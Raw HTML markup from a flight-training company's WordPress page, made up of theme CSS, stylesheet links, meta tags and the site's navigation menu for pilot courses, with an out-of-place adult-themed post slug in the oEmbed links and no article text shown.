linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<noscript><link rel='stylesheet' id='contact-form-7-css' href='http://www.multifly.aero/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
</noscript><link rel='stylesheet' id='contact-form-7-css' href='http://www.multifly.aero/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<noscript><link rel='stylesheet' id='brands-styles-css' href='http://www.multifly.aero/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.8.4' media='all' />
</noscript><link rel='stylesheet' id='brands-styles-css' href='http://www.multifly.aero/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.8.4' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='oceanwp-woo-mini-cart-css' href='http://www.multifly.aero/wp-content/themes/oceanwp/assets/css/woo/woo-mini-cart.min.css?ver=6.8.1' media='all' />
</noscript><link rel='stylesheet' id='oceanwp-woo-mini-cart-css' href='http://www.multifly.aero/wp-content/themes/oceanwp/assets/css/woo/woo-mini-cart.min.css?ver=6.8.1' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='font-awesome-css' href='http://www.multifly.aero/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css?ver=5.15.1' media='all' />
</noscript><link rel='stylesheet' id='font-awesome-css' href='http://www.multifly.aero/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css?ver=5.15.1' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='simple-line-icons-css' href='http://www.multifly.aero/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=2.4.0' media='all' />
</noscript><link rel='stylesheet' id='simple-line-icons-css' href='http://www.multifly.aero/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=2.4.0' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='oceanwp-style-css' href='http://www.multifly.aero/wp-content/themes/oceanwp/assets/css/style.min.css?ver=3.3.2' media='all' />
</noscript><link rel='stylesheet' id='oceanwp-style-css' href='http://www.multifly.aero/wp-content/themes/oceanwp/assets/css/style.min.css?ver=3.3.2' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<style id='oceanwp-style-inline-css'>
body div.wpforms-container-full .wpforms-form input[type=submit]:hover,
			body div.wpforms-container-full .wpforms-form input[type=submit]:active,
			body div.wpforms-container-full .wpforms-form button[type=submit]:hover,
			body div.wpforms-container-full .wpforms-form button[type=submit]:active,
			body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,
			body div.wpforms-container-full .wpforms-form .wpforms-page-button:active,
			body .wp-core-ui div.wpforms-container-full .wpforms-form input[type=submit]:hover,
			body .wp-core-ui div.wpforms-container-full .wpforms-form input[type=submit]:active,
			body .wp-core-ui div.wpforms-container-full .wpforms-form button[type=submit]:hover,
			body .wp-core-ui div.wpforms-container-full .wpforms-form button[type=submit]:active,
			body .wp-core-ui div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,
			body .wp-core-ui div.wpforms-container-full .wpforms-form .wpforms-page-button:active {
					background: linear-gradient(0deg, rgba(0, 0, 0, 0.2), rgba(0, 0, 0, 0.2)), var(--wpforms-button-background-color-alt, var(--wpforms-button-background-color)) !important;
			}
</style>
<noscript><link rel='stylesheet' id='dtpicker-css' href='http://www.multifly.aero/wp-content/plugins/date-time-picker-field/assets/js/vendor/datetimepicker/jquery.datetimepicker.min.css?ver=6.8.1' media='all' />
</noscript><link rel='stylesheet' id='dtpicker-css' href='http://www.multifly.aero/wp-content/plugins/date-time-picker-field/assets/js/vendor/datetimepicker/jquery.datetimepicker.min.css?ver=6.8.1' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='oceanwp-woocommerce-css' href='http://www.multifly.aero/wp-content/themes/oceanwp/assets/css/woo/woocommerce.min.css?ver=6.8.1' media='all' />
</noscript><link rel='stylesheet' id='oceanwp-woocommerce-css' href='http://www.multifly.aero/wp-content/themes/oceanwp/assets/css/woo/woocommerce.min.css?ver=6.8.1' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='oceanwp-woo-star-font-css' href='http://www.multifly.aero/wp-content/themes/oceanwp/assets/css/woo/woo-star-font.min.css?ver=6.8.1' media='all' />
</noscript><link rel='stylesheet' id='oceanwp-woo-star-font-css' href='http://www.multifly.aero/wp-content/themes/oceanwp/assets/css/woo/woo-star-font.min.css?ver=6.8.1' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='oceanwp-woo-quick-view-css' href='http://www.multifly.aero/wp-content/themes/oceanwp/assets/css/woo/woo-quick-view.min.css?ver=6.8.1' media='all' />
</noscript><link rel='stylesheet' id='oceanwp-woo-quick-view-css' href='http://www.multifly.aero/wp-content/themes/oceanwp/assets/css/woo/woo-quick-view.min.css?ver=6.8.1' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />












<link rel="https://api.w.org/" href="http://www.multifly.aero/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://www.multifly.aero/wp-json/wp/v2/posts/45343" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.multifly.aero/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
<meta name="generator" content="WooCommerce 9.8.4" />
<link rel='shortlink' href='http://www.multifly.aero/?p=45343' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://www.multifly.aero/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.multifly.aero%2F2023%2F01%2F18%2Flesbian-porn-norske-eskortejenter-damer-som-sexer-med-damer-sexfilm%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://www.multifly.aero/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.multifly.aero%2F2023%2F01%2F18%2Flesbian-porn-norske-eskortejenter-damer-som-sexer-med-damer-sexfilm%2F&#038;format=xml" />
        
        	<style>img#wpstats{display:none}</style>
				
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="http://www.multifly.aero/wp-content/uploads/2021/01/cropped-Multifly_Logo-32x32.png" sizes="32x32" />
<link rel="icon" href="http://www.multifly.aero/wp-content/uploads/2021/01/cropped-Multifly_Logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://www.multifly.aero/wp-content/uploads/2021/01/cropped-Multifly_Logo-180x180.png" />
<meta name="msapplication-TileImage" content="http://www.multifly.aero/wp-content/uploads/2021/01/cropped-Multifly_Logo-270x270.png" />
<!-- OceanWP CSS -->
<style type="text/css">
/* General CSS */.woocommerce-MyAccount-navigation ul li a:before,.woocommerce-checkout .woocommerce-info a,.woocommerce-checkout #payment ul.payment_methods .wc_payment_method>input[type=radio]:first-child:checked+label:before,.woocommerce-checkout #payment .payment_method_paypal .about_paypal,.woocommerce ul.products li.product li.category a:hover,.woocommerce ul.products li.product .button:hover,.woocommerce ul.products li.product .product-inner .added_to_cart:hover,.product_meta .posted_in a:hover,.product_meta .tagged_as a:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li.active a,.woocommerce .oceanwp-grid-list a.active,.woocommerce .oceanwp-grid-list a:hover,.woocommerce .oceanwp-off-canvas-filter:hover,.widget_shopping_cart ul.cart_list li .owp-grid-wrap .owp-grid a.remove:hover,.widget_product_categories li a:hover ~ .count,.widget_layered_nav li a:hover ~ .count,.woocommerce ul.products li.product:not(.product-category) .woo-entry-buttons li a:hover,a:hover,a.light:hover,.theme-heading .text::before,.theme-heading .text::after,#top-bar-content >a:hover,#top-bar-social li.oceanwp-email a:hover,#site-navigation-wrap .dropdown-menu >li >a:hover,#site-header.medium-header #medium-searchform button:hover,.oceanwp-mobile-menu-icon a:hover,.blog-entry.post .blog-entry-header .entry-title a:hover,.blog-entry.post .blog-entry-readmore a:hover,.blog-entry.thumbnail-entry .blog-entry-category a,ul.meta li a:hover,.dropcap,.single nav.post-navigation .nav-links .title,body .related-post-title a:hover,body #wp-calendar caption,body .contact-info-widget.default i,body .contact-info-widget.big-icons i,body .custom-links-widget .oceanwp-custom-links li a:hover,body .custom-links-widget .oceanwp-custom-links li a:hover:before,body .posts-thumbnails-widget li a:hover,body .social-widget li.oceanwp-email a:hover,.comment-author .comment-meta .comment-reply-link,#respond #cancel-comment-reply-link:hover,#footer-widgets .footer-box a:hover,#footer-bottom a:hover,#footer-bottom #footer-bottom-menu a:hover,.sidr a:hover,.sidr-class-dropdown-toggle:hover,.sidr-class-menu-item-has-children.active >a,.sidr-class-menu-item-has-children.active >a >.sidr-class-dropdown-toggle,input[type=checkbox]:checked:before{color:#931134}.woocommerce .oceanwp-grid-list a.active .owp-icon use,.woocommerce .oceanwp-grid-list a:hover .owp-icon use,.single nav.post-navigation .nav-links .title .owp-icon use,.blog-entry.post .blog-entry-readmore a:hover .owp-icon use,body .contact-info-widget.default .owp-icon use,body .contact-info-widget.big-icons .owp-icon use{stroke:#931134}.woocommerce div.product div.images .open-image,.wcmenucart-details.count,.woocommerce-message a,.woocommerce-error a,.woocommerce-info a,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.owp-product-nav li a.owp-nav-link:hover,.woocommerce div.product.owp-tabs-layout-vertical .woocommerce-tabs ul.tabs li a:after,.woocommerce .widget_product_categories li.current-cat >a ~ .count,.woocommerce .widget_product_categories li.current-cat >a:before,.woocommerce .widget_layered_nav li.chosen a ~ .count,.woocommerce .widget_layered_nav li.chosen a:before,#owp-checkout-timeline .active .timeline-wrapper,.bag-style:hover .wcmenucart-cart-icon .wcmenucart-count,.show-cart .wcmenucart-cart-icon .wcmenucart-count,.woocommerce ul.products li.product:not(.product-category) .image-wrap .button,input[type="button"],input[type="reset"],input[type="submit"],button[type="submit"],.button,#site-navigation-wrap .dropdown-menu >li.btn >a >span,.thumbnail:hover i,.post-quote-content,.omw-modal .omw-close-modal,body .contact-info-widget.big-icons li:hover i,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{background-color:#931134}.thumbnail:hover .link-post-svg-icon{background-color:#931134}body .contact-info-widget.big-icons li:hover .owp-icon{background-color:#931134}.current-shop-items-dropdown{border-top-color:#931134}.woocommerce div.product .woocommerce-tabs ul.tabs li.active a{border-bottom-color:#931134}.wcmenucart-details.count:before{border-color:#931134}.woocommerce ul.products li.product .button:hover{border-color:#931134}.woocommerce ul.products li.product .product-inner .added_to_cart:hover{border-color:#931134}.woocommerce div.product .woocommerce-tabs ul.tabs li.active a{border-color:#931134}.woocommerce .oceanwp-grid-list a.active{border-color:#931134}.woocommerce .oceanwp-grid-list a:hover{border-color:#931134}.woocommerce .oceanwp-off-canvas-filter:hover{border-color:#931134}.owp-product-nav li a.owp-nav-link:hover{border-color:#931134}.widget_shopping_cart_content .buttons .button:first-child:hover{border-color:#931134}.widget_shopping_cart ul.cart_list li .owp-grid-wrap .owp-grid a.remove:hover{border-color:#931134}.widget_product_categories li a:hover ~ .count{border-color:#931134}.woocommerce .widget_product_categories li.current-cat >a ~ .count{border-color:#931134}.woocommerce .widget_product_categories li.current-cat >a:before{border-color:#931134}.widget_layered_nav li a:hover ~ .count{border-color:#931134}.woocommerce .widget_layered_nav li.chosen a ~ .count{border-color:#931134}.woocommerce .widget_layered_nav li.chosen a:before{border-color:#931134}#owp-checkout-timeline.arrow .active .timeline-wrapper:before{border-top-color:#931134;border-bottom-color:#931134}#owp-checkout-timeline.arrow .active .timeline-wrapper:after{border-left-color:#931134;border-right-color:#931134}.bag-style:hover .wcmenucart-cart-icon .wcmenucart-count{border-color:#931134}.bag-style:hover .wcmenucart-cart-icon .wcmenucart-count:after{border-color:#931134}.show-cart .wcmenucart-cart-icon .wcmenucart-count{border-color:#931134}.show-cart .wcmenucart-cart-icon .wcmenucart-count:after{border-color:#931134}.woocommerce ul.products li.product:not(.product-category) .woo-product-gallery .active a{border-color:#931134}.woocommerce ul.products li.product:not(.product-category) .woo-product-gallery a:hover{border-color:#931134}.widget-title{border-color:#931134}blockquote{border-color:#931134}#searchform-dropdown{border-color:#931134}.dropdown-menu .sub-menu{border-color:#931134}.blog-entry.large-entry .blog-entry-readmore a:hover{border-color:#931134}.oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#931134}.social-widget li.oceanwp-email a:hover{border-color:#931134}#respond #cancel-comment-reply-link:hover{border-color:#931134}body .contact-info-widget.big-icons li:hover i{border-color:#931134}#footer-widgets .oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#931134}blockquote,.wp-block-quote{border-left-color:#931134}body .contact-info-widget.big-icons li:hover .owp-icon{border-color:#931134}.woocommerce div.product div.images .open-image:hover,.woocommerce-error a:hover,.woocommerce-info a:hover,.woocommerce-message a:hover,.woocommerce-message a:focus,.woocommerce .button:focus,.woocommerce ul.products li.product:not(.product-category) .image-wrap .button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,button[type="submit"]:hover,input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,button[type="submit"]:focus,.button:hover,.button:focus,#site-navigation-wrap .dropdown-menu >li.btn >a:hover >span,.post-quote-author,.omw-modal .omw-close-modal:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover{background-color:#930027}a:hover{color:#930b30}a:hover .owp-icon use{stroke:#930b30}.site-breadcrumbs a:hover,.background-image-page-header .site-breadcrumbs a:hover{color:#930b30}.site-breadcrumbs a:hover .owp-icon use,.background-image-page-header .site-breadcrumbs a:hover .owp-icon use{stroke:#930b30}body .theme-button,body input[type="submit"],body button[type="submit"],body button,body .button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{background-color:#93304b}body .theme-button:hover,body input[type="submit"]:hover,body button[type="submit"]:hover,body button:hover,body .button:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:active,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:active,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:active{background-color:#930b30}/* Header CSS */#site-header,.has-transparent-header .is-sticky #site-header,.has-vh-transparent .is-sticky #site-header.vertical-header,#searchform-header-replace{background-color:rgba(219,219,219,0.78)}#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0.5)}#site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-width:190px}.effect-two #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-eight #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-eight #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after{background-color:rgba(147,41,69,0.27)}.effect-six #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-six #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after{border-color:rgba(147,41,69,0.27)}.effect-ten #site-navigation-wrap .dropdown-menu >li >a.menu-link:hover >span,.effect-ten #site-navigation-wrap .dropdown-menu >li.sfHover >a.menu-link >span{-webkit-box-shadow:0 0 10px 4px rgba(147,41,69,0.27);-moz-box-shadow:0 0 10px 4px rgba(147,41,69,0.27);box-shadow:0 0 10px 4px rgba(147,41,69,0.27)}#site-navigation-wrap .dropdown-menu >li >a:hover,.oceanwp-mobile-menu-icon a:hover,#searchform-header-replace-close:hover{color:#930b30}#site-navigation-wrap .dropdown-menu >li >a:hover .owp-icon use,.oceanwp-mobile-menu-icon a:hover .owp-icon use,#searchform-header-replace-close:hover .owp-icon use{stroke:#930b30}#site-navigation-wrap .dropdown-menu >li >a:hover,#site-navigation-wrap .dropdown-menu >li.sfHover >a{background-color:rgba(255,255,255,0)}.dropdown-menu .sub-menu,#searchform-dropdown,.current-shop-items-dropdown{border-color:#930b30}.dropdown-menu ul >.current-menu-item >a.menu-link{background-color:rgba(255,255,255,0)}/* Top Bar CSS */#top-bar{padding:5px 0 5px 0}/* Footer Widgets CSS */#footer-widgets .footer-box a:hover,#footer-widgets a:hover{color:#930b30}/* WooCommerce CSS */#owp-checkout-timeline .timeline-step{color:#cccccc}#owp-checkout-timeline .timeline-step{border-color:#cccccc}
</style></head>

<body class="wp-singular post-template-default single single-post postid-45343 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-oceanwp theme-oceanwp woocommerce-no-js oceanwp-theme dropdown-mobile default-breakpoint content-full-width content-max-width post-in-category-uncategorized has-topbar page-header-disabled has-breadcrumbs has-grid-list has-woo-single-conditional has-woo-single-cond-msg-myaccount account-side-style elementor-default elementor-kit-105" itemscope="itemscope" itemtype="https://schema.org/Article">

	
	
	<div id="outer-wrap" class="site clr">

		<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

		
		<div id="wrap" class="clr">

			

<div id="top-bar-wrap" class="clr">

	<div id="top-bar" class="clr container">

		
		<div id="top-bar-inner" class="clr">

			
	<div id="top-bar-content" class="clr has-content top-bar-left">

		
<div id="top-bar-nav" class="navigation clr">

	<ul id="menu-main-menu" class="top-bar-menu dropdown-menu sf-menu"><li id="menu-item-539" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-539"><a href="http://www.multifly.aero/shop/" class="menu-link">Flight Training<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></a>
<ul class="sub-menu">
	<li id="menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="http://www.multifly.aero/ppl-training/" class="menu-link">PPL Training</a></li>	<li id="menu-item-374" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-374"><a href="http://www.multifly.aero/nvfr-night-rating/" class="menu-link">NVFR Night Rating</a></li>	<li id="menu-item-381" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-381"><a href="http://www.multifly.aero/multi-engine-piston/" class="menu-link">Multi Engine Piston Class Rating</a></li>	<li id="menu-item-393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-393"><a href="http://www.multifly.aero/single-engine-instrument-rating/" class="menu-link">Single-Engine Instrument Rating</a></li>	<li id="menu-item-399" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-399"><a href="http://www.multifly.aero/multi-engine-instrument-rating/" class="menu-link">Multi Engine Instrument Rating</a></li>	<li id="menu-item-410" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-410"><a href="http://www.multifly.aero/commercial-pilot-license/" class="menu-link">Commercial Pilot License</a></li>	<li id="menu-item-534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-534"><a href="http://www.multifly.aero/airline-transport-pilot-license-atpl/" class="menu-link">Airline Transport Pilot License (ATPL) Theory</a></li>	<li id="menu-item-548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-548"><a href="http://www.multifly.aero/0-to-atpl-training-2/" class="menu-link">Commercial Pilot Training Package</a></li>	<li id="menu-item-553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-553"><a href="http://www.multifly.aero/professional-pilot-training-package/" class="menu-link">Professional Pilot Training Package</a></li>	<li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="http://www.multifly.aero/0-to-atpl-training/" class="menu-link">0 to ATPL Training</a></li>	<li id="menu-item-573" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-573"><a href="http://www.multifly.aero/time-building/" class="menu-link">Time Building</a></li>	<li id="menu-item-500" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-500"><a href="http://www.multifly.aero/wp-content/uploads/2024/05/Price-List-2024.pdf" class="menu-link">STANDARD PRICES 2024</a></li></ul>
</li><li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="http://www.multifly.aero/maintenance/" class="menu-link">Maintenance</a></li><li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-19"><a href="http://www.multifly.aero/airport-operations/" class="menu-link">Airport Operations<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></a>
<ul class="sub-menu">
	<li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-20 nav-no-click"><a href="http://www.multifly.aero/airservices/" class="menu-link">Air Services<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-572" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-572"><a href="http://www.multifly.aero/time-building/" class="menu-link">Time Building</a></li>	</ul>
</li>	<li id="menu-item-905" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-905"><a href="http://www.multifly.aero/lhoy-2/" class="menu-link">LHOY</a></li>	<li id="menu-item-959" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-959"><a href="http://www.multifly.aero/lhoy-landing-form/" class="menu-link">LHOY LANDING FORM</a></li></ul>
</li><li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="http://www.multifly.aero/contact/" class="menu-link">Contact</a></li><li id="menu-item-424" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-424 nav-no-click"><a href="http://www.multifly.aero/cart/" class="menu-link">Log In<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></a>
<ul class="sub-menu">
	<li id="menu-item-420" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-420"><a href="http://www.multifly.aero/my-account/" class="menu-link">Shopping Account<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-422" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-422"><a href="http://multifly.aero/my-account/edit-account/" class="menu-link">Account details</a></li>	</ul>
